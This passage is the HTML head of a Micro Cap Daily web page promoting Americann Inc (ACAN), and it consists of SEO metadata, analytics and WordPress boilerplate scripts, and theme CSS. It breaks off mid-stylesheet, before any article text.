

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/
body_size: 42919
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/" />
<meta property="og:title" content="The Exciting Story of Americann Inc (OTCMKTS: ACAN)" />
<meta property="og:description" content="Americann Inc (OTCMKTS: ACAN) is an exciting Company in small caps making really big moves as it enters the production phase at its recently completed its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure. Earlier this year ACAN announced its first harvest [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/">
<meta name="twitter:title" content="The Exciting Story of Americann Inc (OTCMKTS: ACAN)">
<meta name="twitter:description" content="Americann Inc (OTCMKTS: ACAN) is an exciting Company in small caps making really big moves as it enters the production phase at its recently completed its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure. Earlier this year ACAN announced its first harvest [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Exciting Story of Americann Inc (OTCMKTS: ACAN) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Exciting Story of Americann Inc (OTCMKTS: ACAN)" />
	<meta property="og:description" content="Americann Inc (OTCMKTS: ACAN) is an exciting Company in small caps making really big moves as it enters the production phase at its recently completed its flagship Massachusetts Cannabis Center (&#8220;MCC&#8221;) in Freetown, MA with over 40,000 square feet of state-of-the art extraction and product manufacturing infrastructure. Earlier this year ACAN announced its first harvest [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2020-11-17T21:39:15+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg" />
	<meta property="og:image:width" content="420" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/","url":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/","name":"The Exciting Story of Americann Inc (OTCMKTS: ACAN) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#primaryimage"},"image":{"@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg","datePublished":"2020-11-17T21:39:15+00:00","dateModified":"2020-11-17T21:39:15+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/10/biotechnology-2123.jpg","width":420,"height":280},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"The Exciting Story of Americann Inc (OTCMKTS: ACAN)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; The Exciting Story of Americann Inc (OTCMKTS: ACAN) Comments Feed" href="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
